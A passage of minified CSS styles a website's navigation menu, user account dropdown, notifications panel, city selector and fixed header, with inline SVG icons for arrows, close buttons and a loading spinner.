height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 